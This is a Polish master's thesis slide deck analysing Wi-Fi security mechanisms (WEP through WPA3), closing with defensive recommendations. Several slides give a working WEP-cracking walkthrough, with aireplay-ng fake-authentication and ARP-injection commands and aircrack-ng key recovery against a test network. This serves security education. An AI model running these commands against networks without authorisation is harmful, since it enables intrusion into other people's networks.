Slide 1
Warszawska Wyższa Szkoła Informatyki
Praca magisterska
Analiza wybranych mechanizmów zabezpieczeń bezprzewodowych lokalnych sieci komputerowych
Promotor:
dr inż. Dariusz Chaładyniak
Wykonał:
Patryk Zembrzuski
Nr albumu 8616
Warszawa, 2019

Slide 2
Cel i zakres pracy
Cel pracy:
Celem pracy było ukazanie charakterystyki sieci Wi-Fi, omówienie specyfikacji i jej zastosowanie, opis zagrożeń bezpieczeństwa, analizę protokołów zabezpieczających, popularne ataki, a także środki jakie można zastosować w sieci domowej i korporacyjnej.
Zakres pracy obejmował:
Analizę protokołów WEP, WPA, WPA2, WPA3, WPS,
Prezentację popularnych ataków (atak Fluhrer/Mantin/Shamir na WEP, KRACK na WPA2, potencjalne sposoby złamania zabezpieczeń protokołu WPA3)
Przegląd narzędzi używanych do łamania zabezpieczeń (aircrack-ng, reaver)

Slide 3

Wstęp
Technologia sieci bezprzewodowych jest odpowiedzialna za rewolucję w mobilnym dostępie do sieci,
Niestety, wraz z ogromną wygodą, jaką stanowi łatwy i powszechny dostęp do Internetu oferowany przez sieci Wi-Fi, rośnie zagrożenie dla naszych danych, urządzeń czy sieci firmowych.
Sieci Wi-Fi rozwijane są od kilkunastu lat. Wraz z ich popularyzacją znacząco wzrastają wymagania dotyczące ich wydajności i przepustowości.

Slide 4
Wykaz wersji standardu Wi-Fi
Protokół | Częstotliwość | Szerokość kanału | MIMO | Teoretyczna maksymalna przepustowość
802.11ax | 2.4 or 5GHz | 20, 40, 80, 160MHz | Multi User (MU-MIMO) | 2.4 Gbps
802.11ac wave2 | 5 GHz | 20, 40, 80, 160MHz | Multi User (MU-MIMO) | 1.73 Gbps
802.11ac wave1 | 5 GHz | 20, 40, 80MHz | Single User (SU-MIMO) | 866.7 Mbps
802.11n | 2.4 or 5 GHz | 20, 40MHz | Single User (SU-MIMO) | 450 Mbps
802.11g | 2.4 GHz | 20 MHz | N/A | 54 Mbps
802.11a | 5 GHz | 20 MHz | N/A | 54 Mbps
802.11b | 2.4 GHz | 20 MHz | N/A | 11 Mbps
Legacy 802.11 | 2.4 GHz | 20 MHz | N/A | 2 Mbps

Slide 5
Koncepcje zabezpieczania sieci
Podstawowe metody:
Rozgłaszanie sieci
Filtrowanie dostępu
Izolacja
Szyfrowanie
Rozwiązania enterprise
Utworzenie w pełni wyizolowanej od LAN, sieci Wi-Fi z otwartym dostępem
Zastosowanie infrastruktury bazującej na standardzie 802.1X

Slide 6
Wired Equivalent Privacy
Został wprowadzony w 1999 roku jako część oryginalnego standardu 802.11.
Miało to na celu zapewnienie poufności na poziomie zbliżonym do sieci kablowych.
W standardzie używany jest szyfr strumieniowy RC4 dla zapewnienia poufności oraz suma kontrolna CRC-32 dla zapewnienia integralności.
Szyfrowanie występuje w dwóch wersjach z różną długością klucza RC4: 64 i 128 bitów.
W RC4 tekst jawny jest szyfrowany przy pomocy operacji XOR ze strumieniem klucza, tworząc szyfrogram.

Slide 7
Wired Equivalent Privacy
Jako szyfr symetryczny RC4 jest podatny na ataki polegające na analizie danych zaszyfrowanych tym samym kluczem, dlatego strumień klucza nie może się powtarzać.
Zdecydowano się na wprowadzenie zabezpieczenia kryptograficznego, polegającego na użyciu tzw. wektora inicjującego (IV), który jest 24-bitową liczbą, zmieniana dla każdego transmitowanego pakietu. Jest on konkatenowany wraz z kluczem podanym przez użytkownika (który jest stały), tworząc unikatowy dla każdego pakietu klucz algorytmu RC4.
Długość klucza użytkownika może wynosić 40 bitów (dla klucza RC4 o rozmiarze 64) lub 104 bity (dla klucza RC4 o rozmiarze 128).

Slide 8
Podatności WEP
W przypadku WEP wektor inicjujący (IV) miał zabezpieczać przed transmisją danych z użyciem tego samego klucza RC4.
Strona, która wysyła dane i wybiera IV, musi poinformować odbiorcę, jaka jest jego wartość, aby umożliwić odszyfrowanie danych.
Wektor IV musi być transmitowany w nieszyfrowanej części pakietu.
Prawdopodobieństwo wystąpienia kolizji – polegającej na powtórzeniu się IV – wynosi 50% już po odebraniu 5000 pakietów.
W przypadku powtórzenia się IV dane są szyfrowanie takim samym kluczem. Ze względu na fakt, że IV transmitowane jest w otwartej formie, można łatwo znaleźć odpowiednie pakiety z takim samym IV.

Slide 9
Scenariusz
Wybieramy sieć Wi-Fi do testowania, zbierając niezbędne informacje na jej temat.
Rozpoczynamy przechwytywanie pakietów zawierających różne IV. Wymagane minimum do złamania hasła zabezpieczającego sieć z WEP-104 to ok. 40 tys. pakietów z IV. Należy jednak pamiętać że może być potrzebne zebranie większej ich liczby.
Jeśli ruch w sieci jest za mały, można próbować iniekcji pakietów, które spowodują wygenerowanie dodatkowych pakietów z nowym IV.
Klucz WEP zostaje złamany z wykorzystaniem tak zebranych pakietów.
Podłączenie się do sieci.

Slide 10


Fałszywa asocjacja
airodump-ng -c 11 --bssid 5C:4C:A9:6B:EC:CD -w WEP-test mon0
aireplay-ng -9 -e "WEP-test" -a 5C:4C:A9:6B:EC:CD mon0

Slide 11


Wstrzykiwanie pakietów ARP
aireplay-ng -1 0 -e "WEP-test" -a 5C:4C:A9:6B:EC:CD -h 90:f6:52:16:63:23 mon0
aireplay-ng -3 -b 5C:4C:A9:6B:EC:CD -h 90:f6:52:16:63:23 mon0

Slide 12

Łamanie hasła
aircrack-ng -s -b 5C:4C:A9:6B:EC:CD WEP-test*.cap

Slide 13

Łamanie hasła
aircrack-ng -s -b 5C:4C:A9:6B:EC:CD WEP-test*.cap

Slide 14
Wnioski
Używanie silnego hasła - Upewnijmy się, że hasło chroniące sieć Wi-Fi jest długie i przypadkowe, aby nie mogło zostać złamane przez doświadczonego hakera.
Sprawdzenie, czy nie ma fałszywych punktów dostępu (Rogue hotspot) - Fałszywe punkty dostępowe stanowią ogromne zagrożenie dla bezpieczeństwa. Mogły zostać utworzone przez pracowników (być może dlatego, że nie mogą uzyskać dobrego sygnału Wi-Fi w biurze) lub przez hakerów, którzy weszli do budynku i potajemnie połączyli swój sprzęt do dostępnego gniazda Ethernet.
Zapewnienie oddzielnej sieci dla gości - Jeśli chcemy, aby goście mogli korzystać z sieci Wi-Fi, rozsądnie jest zaoferować wydzieloną sieć.
Ukrywanie nazwy sieci - Punkty dostępu do sieci Wi-Fi są zazwyczaj domyślnie skonfigurowane tak, aby nadawały nazwę sieci bezprzewodowej - znaną jako SSID – identyfikator ułatwiający ich wyszukiwanie. Ale identyfikator SSID może być również ustawiony na „hidden”, przez co tylko użytkownik znający SSID jest w stanie połączyć się z siecią.

Slide 15
Wnioski
Używanie zapory sieciowej firewall - Firewalle sprzętowe stanowią pierwszą linię obrony przed atakami spoza sieci, a większość routerów posiada wbudowane firewalle, które sprawdzają dane przychodzące i wychodzące oraz blokują wszelkie podejrzane działania. Urządzenia są zazwyczaj ustawiane z rozsądnymi ustawieniami domyślnymi.
Włączenie autoryzacji adresów MAC dla użytkowników - każde urządzenie bezprzewodowe posiada unikalny numer seryjny znany jako adres MAC, a uwierzytelnianie MAC umożliwia dostęp do sieci tylko z zestawu adresów zdefiniowanych przez administratora.
Używanie sieci VPN - VPN pomoże zachować bezpieczeństwo online, a przede wszystkim prywatność prywatnych danych.

